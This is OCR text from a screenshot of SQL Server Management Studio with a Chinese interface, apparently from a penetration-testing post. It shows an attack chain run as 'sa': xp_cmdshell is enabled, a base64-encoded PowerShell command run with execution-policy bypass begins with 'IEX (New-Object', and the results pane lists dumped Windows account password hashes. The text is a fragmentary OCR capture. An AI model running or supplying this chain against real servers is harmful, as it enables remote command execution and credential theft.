 新建查询(N)
master
执行(X)
对象资源管理器
连接
数据库
系统数据库
数据库快照
emp
nalYP
or
System
ackup
SQLQuery1.s...r (sa (59))*
select @@version;
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell',1;reconfigure;
exec master..xp_cmdshell 'powershell -exec bypass -encodedcommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA
结果 消息
output
1 Administrator:500:aad3b
2 2a3e:::
3 Guest:501:aad3b435b5140 ::
4 admins:1011:aad3b435b5140
5 :
6 ipv4$:1012:aad3b435b5140
7 sqldebuger:1013:aad3b435b5140
8 bf:::
9 adminis:1018:aad3b435b51404ee
10 ::
11 ___VMware_Conv_SA___:101
12 578ae29921b5:::
13 NULL
复制(Y)
连同标题一起复制
全选(A)
将结果另存为(V)...
页面设置(U)...
打印(P)...
安全先师